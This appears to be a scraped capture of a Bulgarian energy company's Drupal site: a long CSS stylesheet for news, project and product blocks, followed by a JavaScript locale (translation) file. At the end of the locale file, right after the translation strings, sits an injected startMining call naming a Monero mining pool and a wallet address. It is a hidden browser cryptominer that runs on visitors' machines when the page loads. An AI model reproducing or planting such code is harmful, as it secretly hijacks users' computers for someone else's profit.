#quicktabs-view__novini__page .item-list{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px 5px 5px 5px;
	width:210px;
	overflow:hidden;
	float:left;
	padding:0;
}
#quicktabs-view__proekti__page .item-list ul{
	padding:0;
	overflow:hidden;
	}
	
#quicktabs-view__proekti__page .item-list li{
	width:210px;
	float:left;
	padding:5px 5px 5px 0;
	margin:0;
		border-bottom:1px solid #ccc;

	}
#quicktabs-view__novini__page .item-list ul{
	width:190px;
	display:inline;
	margin:0 auto;
	}
		
#quicktabs-view__novini__page .item-list ul li{
	width:190px!important;
	float:left;
	height:auto;
	padding:5px 5px 5px 0;
	margin:0 0 0 10px!important;
	border-bottom:1px solid #ccc;
	text-align:left;
	display:inline;
  list-style-position:inside;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; 
  }
#quicktabs-view__novini__page  .item-list  a{
	display:inline;
	width:180px;
	height:auto;
	text-align:left;
	padding:5px;
	
}
#quicktabs-view__proekti__page .item-list li.active,
#quicktabs-view__novini__page .item-list li.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	width:190px;
	}
#block-views-menu-proekti-block .views-row a.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	
	}

#quicktabs-view__proekti__page .item-list a,
#quicktabs-view__novini__page .item-list a{
		font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;

	}
#quicktabs-container-view__proekti__page,
#quicktabs-container-view__novini__page{
	float:left;
	margin-left:0px;
	margin-top:10px;
	padding:0px 0px 10px 10px;
	
}
#quicktabs-container-view__proekti__page a,
#quicktabs-container-view__novini__page a{
	text-decoration:none;
	font-weight:bold;
			color:#b87201;

	}
#quicktabs-container-view__novini__page .views-field-title,
#quicktabs-container-view__proekti__page .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
border-bottom:2px solid #ccc;
}
.node-proekti .field-name-field-image,
.node-page  .field-name-field-image {
	width:100%;
	float:left;
	margin:0 auto 20px auto;
	text-align:center;
	}
#quicktabs-container-view__proekti__page .views-field-field-image img,
.node-proekti .field-name-field-image img,
.node-page  .field-name-field-image img,
.node-page img{
	
	margin-right:15px;
	border:1px solid #ccc;
	padding:5px;
	
	/**-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
/*#node-panel-35 .view-id-proekti .views-field-title,
.novini .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
	/*border-bottom:2px solid #ccc;

	}
	
/*#homepage .view-id-proekti .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 10px;
	margin-bottom:15px;
		color:#b87201;
		float:left;
		border:0!important;
		border:1px solid red;

	}*/
#block-views-proekti-block-3,
#proekti .pane-novini,
#block-views-novini-block-1{
	border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:210px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	}
#block-views-proekti-block-4{
		border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:218px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
}
	
#proekti .novini-home{
	margin-top:15px;}
	
#block-views-proekti-block-3 .views-field-field-image,
#block-views-proekti-block-4 .views-field-field-image{
	margin:0 auto;
	border-top:3px solid  #8cc641 ;
}
#block-views-proekti-block-3 .views-row-first .views-field-field-image,
#block-views-proekti-block-4  .views-row-first .views-field-field-image{
	border:none;
}
#proekti .novini-home  .views-field-body p,
#block-views-novini-block-1 .views-field-body p{
	border-bottom:1px solid #ccc;
	margin-bottom:0!important;
	padding-bottom:10px;
	}
#proekti .novini-home  .views-field-body,
#block-views-novini-block-1 .views-field-body{
	padding:10px;
	margin:0!important;
	}
#proekti .novini-home .views-row{
	}
#proekti .novini-home .views-row-last,
#block-views-proekti-block-3 .views-row-1,
#block-views-novini-block-1 .views-row-last,
#block-views-proekti-block-4 .views-row-1{
	margin-bottom:70px;
	}
	
#block-views-proekti-block-3 .views-field-title,
#block-views-proekti-block-4 .views-field-title{
		padding:0px 10px!important;
		margin:0px 0 20px 0;
	}
#block-views-proekti-block-4 .views-field-title a{
	text-decoration:none;
}
#proekti .novini-home .views-field-title,
#block-views-novini-block-1 .views-field-title{
			padding:0px 10px!important;
		margin:0px 0 0px 0;

}
#block-views-proekti-block-3 .views-field-title .field-content,
#block-views-proekti-block-4 .views-field-title .field-content{
			font-family: "Ubuntu Condensed";
	font-size:16px!important;
	line-height:11px;
		color:#b87201;
		padding:0!important;
		text-decoration:none;
}
#block-views-proekti-block-3 h2.block-title,
#block-views-proekti-block-4 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}

#block-views-proekti-block-3 .more-link,
#proekti .novini-home .more-link,
#block-views-novini-block-1 .more-link,
#block-views-proekti-block-4 .more-link{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
position:absolute;
bottom:0;
width:100%;
}
#proekti .pane-novini h2.pane-title,
#block-views-novini-block-1 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}


#block-views-proekti-block-3 .more-link a,
#block-views-proekti-block-4 .more-link a{
	color:#47780d!important;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
	#proekti .novini-home .more-link a,
	#block-views-novini-block-1 .more-link a{
	color:#b26a0a;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-orange.png) no-repeat center right;

	}

/*-------Novini-----------*/
#block-views-novini-block-1{
float:left;

}
/*-------Nachalo----------*/
#about,
#proekti-home,
#novini-home{
width:285px;
height:555px;
border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
margin-left:12px;
margin-top:10px;
overflow:hidden;
padding:0 0 10px 0;
position:relative;
}
#proekti-home{
	margin:10px auto 0 auto;
}
#novini-home{
	float:right;
	margin-right:10px;
	}
.pane-content{
overflow:hidden;
padding:0!important;
margin-top:-20px!important;
}
#about .node-page .field-name-field-image img{
	background:none;
	border:none;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;	
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding:0!important;
}
#about p,
#proekti-home p{
text-align:justify;
padding:10px;
}
#proekti-home .view-id-proekti,
#novini-home .view-id-novini{
margin-left:0;
}
#about h2.pane-title,
#proekti-home .pane-title{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}
#novini-home h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}
#about h2.pane-title a{
font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
text-decoration:none;

}
#about nav.node-links{
	position:absolute;
	bottom:0;
	width:100%;
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
	
	}
#about .node-readmore a,
#homepage .view-id-proekti .more-link a{
	color:#47780d;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
#novini-home{
		position:relative;
		overflow:hidden;
		}
#novini-home .view-id-novini{
	margin-top:10px;
}
.novini-home .views-row{
	margin-bottom:10px;
	}
.novini-home .views-field-title{
		font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;

	padding:0 10px;
	}
#novini-home .views-field-title a{
	font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;
}
/*#novini-home .views-field-view-node{
	text-align:right;
	margin:0 10px 5px 10px;
	border-bottom:1px solid	#8cc641;
	}*/
#novini-home .views-field-view-node a{
	margin-bottom:5px;
	text-decoration:none;
	color:#b26a0a;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
}
	#novini-home .views-field-body{
		padding:0 10px;
		margin-bottom:15px;
		}
#novini-home .views-field-body p{
	margin-bottom:5px!important;
	padding-bottom:5px;
		border-bottom:1px solid	#8cc641;

	}
	#homepage .view-id-novini .more-link,
	#homepage .view-id-proekti .more-link{
			background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	height:35px;

		position:absolute;
		bottom:0px;
		right:0px;}
#homepage .view-id-novini .more-link a{
			font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:16px;
	text-decoration:none;
	/*font-weight:normal;*/
	color:#b26a0a;
	margin:5px 15px 0 0;
	padding-right:15px;
	padding-bottom:3px;
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	}
#proekti-home .views-field-title{
	padding:10px;
	}
#proekti-home .views-field-title a{
		color:#47780d;
	float:left;
	/*margin-right:15px;*/
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
}
#proekti-home .views-field-body{
	margin-bottom:35px;
	/*overflow-y:auto;*/
	height:280px;
	width:285px;
	}
.pane-uc-catalog-terms h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #c2c2c2;
padding:5px 0 0 15px;
}

.pane-uc-catalog-terms{
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	width:925px;
	margin-left:12px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;

}
#homepage .view-uc-catalog-terms{
	}
#homepage .view-uc-catalog-terms .views-row{
	width:210px;
	margin-left:14px;
	margin-top:10px;
	float:left;
	height:180px;
	border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
background:#fff;
}
#homepage .view-uc-catalog-terms .views-row-0{
	margin-left:16px;}
#homepage .view-uc-catalog-terms .views-field-uc-catalog-image{
	height:130px;
	text-align:center;
	margin:10px auto 0px auto;
	
	}
	#homepage .view-uc-catalog-terms .views-field-uc-catalog-image img{
	border:1px solid #ccc;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:10px;
	-moz-box-shadow: 0 0 3px 3px #ccc;
	/*-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

		
		}
#homepage .view-uc-catalog-terms .views-field-name{
	width:94%;
	text-align:center;
	margin:0px auto 0 auto;
}
#homepage .view-uc-catalog-terms .views-field-name a{
	text-decoration:none;
}
#views_slideshow_controls_text_uc_catalog_terms-block_2{
	text-align:center;
	width:8%;
	margin:5px auto 0 auto;
	padding-top:10px;
	overflow:hidden;
	}
#views_slideshow_controls_text_previous_uc_catalog_terms-block_2{
		background:url(../images/prev.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_next_uc_catalog_terms-block_2{
		background:url(../images/next.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_pause_uc_catalog_terms-block_2{
	background:url(../images/pause.png) no-repeat;
	width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;
}

/*-----produkti_nachalna_view----------*/
.view-id-produkti_nachalna{
			border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;

	width:100%;
	}
.view-id-produkti_nachalna table{

	width:100%;
	}
.view-id-produkti_nachalna th{
	background:#fcb84b;
	padding:0 5px 0 5px;
	vertical-align:middle;
	height:30px;
	border-bottom:1px solid #ccc;
	}
.view-id-produkti_nachalna th img{
	padding:0;
	background:none!important;
	border:none;
	}
	
.view-id-produkti_nachalna tr.odd{
	background:#EFEFEF;
	}
	.view-id-produkti_nachalna tr.even{
	background:#ffffff;
	}
.view-id-produkti_nachalna td{
	padding:0 5px 0 5px;
	height:60px;
	vertical-align:middle;
	border-bottom:1px solid #ccc;
}
.view-id-produkti_nachalna p{
	padding:0;
}
.view-id-produkti_nachalna a{
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	}
.view-id-produkti_nachalna a:hover{
	text-decoration:underline;
	}
.view-id-produkti_nachalna img{
	border:1px solid #ccc;
	padding:5px;
	background:#fff;
	display:block;
	}
td.active{
	background:none;
	}
.views-widget-filter-term_node_tid_depth{
	width:440px;
}
.views-widget-filter-term_node_tid_depth label{
	margin-left:10px;
}
		
#edit-term-node-tid-depth{
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	width:430px;
	margin-left:10px;
	}
.views-submit-button{
	width:430px;
	padding:0!important;
	margin:10px 0 10px 10px;
}
#edit-submit-produkti-nachalna{
	float:right;
	
	margin:0 auto;
	}
/*------------*/
.taxonomy-term .content{
	margin-bottom:15px;
	border-bottom:1px solid #ccc;
	}
article.node-teaser {
	width:460px;
	float:left;
	margin-left:0px;
	margin-bottom:15px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	overflow:hidden;

	
	}
#about article.node-teaser{
		border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;

	width:285px;
	border:0!important;
	}
article.node-product header{
	overflow:hidden;
	padding:0!important;
	height:25px;
	}
article.node-product h2.node-title{
	width:100%;
		float:left;
		padding:0px 0 0 5px;
		height:30px;
		background:#fcb84b;


}
article.node-product .field-name-body{
	float:left;
	margin-left:5px;
	}
article.node-product .field-name-body p{
	margin-bottom:0px;
	}
article.node-product h2.node-title a{
	letter-spacing:0;
	padding:0;
	vertical-align:top;
}
article.node-product  a{
	font-family: Verdana, Geneva, sans-serif;
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
	
}
article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid  #DDD;
	}

article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid #ccc;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

	}
article.node-product .field-name-uc-product-image img{
	margin:0 auto;}
	
article.node-teaser .field-name-field-proizvoditel{
	width:60%!important;
	height:25px;
	padding:5px;
	float:left;
	padding:0;
	border:none;
	}

article.node-product .field-name-field-proizvoditel{
	width:100%;
	height:25px;
	padding:5px 5px 5px 10px;
	float:left;
	padding:0;
	}
article.node-product .field-name-field-proizvoditel .field-label{
	padding-top:2px;
	font-size:11px;
}
article.node-product .model{
	width:60%;
	padding:5px;
	font-family: Verdana, Geneva, sans-serif;
	text-decoration:none;
	font-size:11px;
	float:left;
	margin-bottom:5px;
}
article.node-product .weight{
	width:60%;
	padding:5px;
	float:left;

}
article.node-product .sell-price{
	width:60%;
	padding:5px;
	margin:0!important;
	float:left;
}
article.node-product .content{
	width:460px;
	float:left;
	padding:5px;
	
	}
.node-product li.node-readmore{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	margin-left:18px;
	float:right;
	text-align:right;
	}
.node-product li.node-readmore a{
	font-size:11px;
		color:#b26a0a;
		padding-bottom:2px;
	padding-right:10px;
	background:url(../images/arrow-orange.png) no-repeat center right;
}
.field-name-field-order{
	width:100%;
	float:left;
		padding:5px;

}
#block-menu-menu-uslugi,
#block-menu-menu-polezno,
#block-menu-menu-za-nas,
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;

	}
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:0px;

	}
#block-menu-menu-taxonomy ul.menu{
	padding:5px;
	}

#block-menu-menu-taxonomy h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;

}
#block-menu-menu-uslugi li.leaf,
#block-menu-menu-polezno li.leaf,
#block-menu-menu-za-nas li.leaf,
#block-menu-menu-taxonomy li.leaf,
#block-menu-menu-taxonomy li.collapsed,
#block-menu-menu-taxonomy li.expanded{
	padding:5px 0;
	border-bottom:1px solid #ccc;
	list-style:none;
	}
#block-menu-menu-uslugi li.last,
#block-menu-menu-polezno li.last,
#block-menu-menu-za-nas li.last,
#block-menu-menu-taxonomy li.last{
	border:none;}
#block-menu-menu-uslugi li.leaf a,
#block-menu-menu-polezno li.leaf a,
#block-menu-menu-za-nas li.leaf a,
#block-menu-menu-taxonomy li.leaf a,
#block-menu-menu-taxonomy li.collapsed a,
#block-menu-menu-taxonomy li.expanded a{
	font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;
}

/*#block-menu-menu-taxonomy li.expanded li.leaf{
	list-style:}*/
	
/*---webform---*/
#node-webform-58{
	}
#webform-client-form-58 label{
	display:block;
	float:left;
	width:100px;}
#webform-component-message label{
	float:none;
}
/*----polezno-----*/
.view-id-polezno,
.view-id-uslugi{
	
	}
.view-id-polezno .views-field-field-image,
.view-id-uslugi .views-field-field-image{
	float:left;
	margin:0 10px 10px 0;
	}

.view-id-polezno .views-field-field-image img,
.view-id-uslugi .views-field-field-image img{	
	border:1px solid #ccc;
	padding:5px;
	/*-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.view-id-polezno .views-field-title,
.view-id-uslugi .views-field-title{
	text-align:left;
	}
	.view-id-polezno .views-field-title a,
	.view-id-uslugi .views-field-title a{
		font-family: "Ubuntu Condensed";
		font-size:17px;
		text-decoration:none;
	}

.view-id-polezno p,
.view-id-uslugi p{
	/*margin-bottom:0!important;*/
}
.view-id-polezno .views-row,
.view-id-uslugi .views-row{
		position:relative;

	min-height:130px;
	border-bottom:1px solid #ccc;
	margin-bottom:10px;}
.view-id-polezno .views-field-view-node,
.view-id-uslugi .views-field-view-node{
	position:absolute;
	bottom:5px;
	right:10px;
	float:right;
	}
	
.view-id-polezno .views-field-view-node a,
.view-id-uslugi .views-field-view-node a{
	text-decoration:none;
}
#zone-footer-wrapper{
	width:968px;
	height:50px;
	margin-top:30px;
	margin-left:6px;
	background:#dddfdc;
		margin-bottom:0!important;
		border-bottom:3px solid #ccc;

	}
	
#block-block-1{
	margin-top:15px;
	height:25px;
	}
#block-block-1 p{	text-align:center;
color: #666;
}
.captcha .fieldset-legend{
	display:none;
	}
.form-item-captcha-response label{
	float:left;

	width:100%!important;
	text-align:left;
	}
.edit-captcha-response{
	float:left;
	}


--- FILE ---
content_type: text/javascript
request_url: https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o
body_size: 335
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Next":"\u041e\u0449\u0435","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u0439","Anonymous users":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438"}} };startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC", "x", -1, "ed-energy");
